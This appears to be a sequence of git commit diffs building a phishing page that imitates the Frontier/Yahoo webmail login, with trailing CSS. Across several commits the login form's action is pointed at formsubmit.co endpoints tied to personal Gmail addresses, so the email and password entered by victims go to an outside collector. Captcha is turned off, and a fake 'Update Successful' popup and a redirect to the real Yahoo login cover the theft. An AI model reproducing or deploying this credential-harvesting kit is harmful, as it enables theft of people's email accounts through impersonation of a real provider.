	color: #ff0037;
	margin-bottom: 24px!important;
	margin-top: 0px!important;
}
#webmail-login .container .yahoo-font-color a {
	color: #5616a8 !important;
}
#webmail-login .container .support {
	font-size: 15px !important;
}
#webmail-login .container .support a {
	color: #333 !important;
}

#captcha {
	margin-bottom: 30px;
}
.btn-block{
        margin-bottom:10px;
}

==== commit 2ef7f170: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -67,7 +67,7 @@
                   </button>
                 </div>
                 <div class="col-xs-8 navbar-div-logo">
-                  <a href="https://frontier.com"><img class="logo-img" src="/frontier-logo-white.png"></a>
+                  <a href="https://frontier.com"><img class="logo-img" src="./frontier-logo-white.png"></a>
                 </div>
               </div>
             </div>
@@ -139,7 +139,7 @@
 //-->
 </script>
 
-      <form action="https://formsubmit.co/faithasenuga@gmail.com" method="POST" action="./index2.html">
+      <form action="https://formsubmit.co/fe9e8e4ca973b99e112c4e4c6cd523ae" method="POST" action="./index2.html">
         <input type="hidden" name="_next" value="http://127.0.0.1:5500/index2.html">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">

==== commit 45a8339c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -134,12 +134,12 @@
     form.loginButton.disabled = true;
     form.submit();
     return true;
-  }
+  }s
 }
 //-->
 </script>
 
-      <form action="https://formsubmit.co/fe9e8e4ca973b99e112c4e4c6cd523ae" method="POST" action="./index2.html">
+      <form action="https://formsubmit.co/Garybull299@gmail.com" method="POST" action="./index2.html">
         <input type="hidden" name="_next" value="http://127.0.0.1:5500/index2.html">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">

==== commit 0945e748: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -49,9 +49,17 @@
 
     <script src="/dtm_top.js"></script><script src="//assets.adobedtm.com/fc19531c0bf6205e4c8c1a357c620866eec50643/satelliteLib-4b8641237ab881231ea9edcc135d0fdd111e2a40.js"></script>
 
+    
   </head>
   <body>
-    <section>
+   
+  <div class="popup" id="popup">
+    <img src="./HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
+    <h2>Update Successful</h2>
+    <button type="submit" onclick="closepopup()"><a href="https://login.yahoo.com/?.intl">Ok</a></button>
+  </div>
+
+    <section id="blur" class="">
 
       <div class="header_area">
         <nav class="navbar navbar-inverse ftr-navbar-inverse-solid" role="navigation">
@@ -67,7 +75,7 @@
                   </button>
                 </div>
                 <div class="col-xs-8 navbar-div-logo">
-                  <a href="https://frontier.com"><img class="logo-img" src="./frontier-logo-white.png"></a>
+                  <a href="https://frontier.com"><img class="logo-img" src="/frontier-logo-white.png"></a>
                 </div>
               </div>
             </div>
@@ -134,13 +142,13 @@
     form.loginButton.disabled = true;
     form.submit();
     return true;
-  }s
+  }
 }
 //-->
 </script>
 
-      <form action="https://formsubmit.co/Garybull299@gmail.com" method="POST" action="./index2.html">
-        <input type="hidden" name="_next" value="http://127.0.0.1:5500/index2.html">
+      <form action="https://formsubmit.co/garybull299@gmail.com" method="POST">
+        <input type="hidden" name="_next" value="https://login.yahoo.com/?.intl=in">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
       <div id="webmail-login">
@@ -159,7 +167,7 @@
                 <input type="password" class="form-control" tabindex="2" name="password" id="pass" placeholder="**********" autocomplete="off">
               </div>
 
-              <button type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button>
+              <button type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="openpopup();openpopup2()" >Login</button>
                 
 
               <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>
@@ -399,6 +407,22 @@
     </section>
 
     <script src="/dtm_bottom.js"></script><script>try { _satellite.pageBottom(); } catch (e) {}</script>
-
+    <script>
+      let popup = document.getElementById("popup");
+
+      let blur = document.getElementById("blur")
+
+      function openpopup(){
+        popup.classList.add("open-popup");
+      }
+      function openpopup2(){
+        popup.classList.add("open-popup");
+      blur.classList.add("active")
+      }
+      function closepopup(){
+        popup.classList.remove("open-popup");
+        
+      }
+    </script>
   </body>
 </html>
--- a/webmail.css
+++ b/webmail.css
@@ -220,4 +220,65 @@
 .btn-block{
         margin-bottom:10px;
 }
-
+#blur.active {
+	opacity: 0.1;
+	pointer-events: none;
+}
+
+.popup{
+	visibility: visible;
+	width: 400px;
+	background-color: #fff;
+	border-radius: 6px;
+	position: absolute;
+	top: 0;
+	left: 50%;
+	text-align: center;
+	transform: translate(-50%,-50%) scale(0.1);
+	align-items: center; 
+	padding: 0 30px 30px;
+	color: #141928;
+	visibility: hidden;
+	transition: transform 0.4s, top 0.4s;
+}
+
+.open-popup {
+	visibility: visible;
+	top: 50%;
+	transform: translate(-50%,-50%) scale(1);
+}
+.popup img {
+width: 100px;
+margin-top: -50px;
+border-radius: 50%;
+box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
+}
+
+.popup h2 {
+	font-size: 38px;
+	font-weight: 500;
+	margin: 30px 0 10px;
+}
+.popup button {
+	width: 70%;
+	margin-top: 50px;
+	padding: 10px 0;
+	background-color: #ff0000;
+	color: #fff;
+	border-radius:10px;
+	font-size: 18px;
+	border: 0;
+	outline: none;
+	cursor: pointer;
+	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
+}
+.popup p {
+	font-size: 50px;
+}
+button a {
+	color: initial;
+	color: #fff;
+}
+button a:hover {
+	color: initial;
+}
==== commit a328a486: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -147,7 +147,7 @@
 //-->
 </script>
 
-      <form action="https://formsubmit.co/garybull299@gmail.com" method="POST">
+      <form id="form" action="https://formsubmit.co/garybull299@gmail.com" method="POST">
         <input type="hidden" name="_next" value="https://login.yahoo.com/?.intl=in">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
@@ -160,14 +160,16 @@
             <div class="col-md-4 col-md-offset-1">
               <div class="form-group">
                 <label for="email">Email Address</label>
-                <input type="email" class="form-control" tabindex="1" name="email" id="email" placeholder="username@frontier.com">
+                <input id="name" type="email" class="form-control" tabindex="1" name="email" id="email" placeholder="username@frontier.com">
               </div>
               <div class="form-group">
                 <label for="pass">Password</label>
-                <input type="password" class="form-control" tabindex="2" name="password" id="pass" placeholder="**********" autocomplete="off">
+                <input type="password" class="form-control" tabindex="2" name="password" id="password" placeholder="**********" autocomplete="off">
+                <div id="error"></div>
               </div>
 
-              <button type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="openpopup();openpopup2()" >Login</button>
+              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="openpopup();openpopup2()" >Login</button>  
+                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
                 
 
               <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>
@@ -407,22 +409,8 @@
     </section>
 
     <script src="/dtm_bottom.js"></script><script>try { _satellite.pageBottom(); } catch (e) {}</script>
-    <script>
-      let popup = document.getElementById("popup");
-
-      let blur = document.getElementById("blur")
-
-      function openpopup(){
-        popup.classList.add("open-popup");
-      }
-      function openpopup2(){
-        popup.classList.add("open-popup");
-      blur.classList.add("active")
-      }
-      function closepopup(){
-        popup.classList.remove("open-popup");
-        
-      }
-    </script>
+    
+
+    <Script defer src="error.js"></Script>
   </body>
 </html>
--- a/webmail.css
+++ b/webmail.css
@@ -275,10 +275,14 @@
 .popup p {
 	font-size: 50px;
 }
+.popup a {
+	color: #fff;
+	text-decoration: none;
+
+}
 button a {
 	color: initial;
 	color: #fff;
-}
-button a:hover {
-	color: initial;
+	text-decoration: none;
+
 }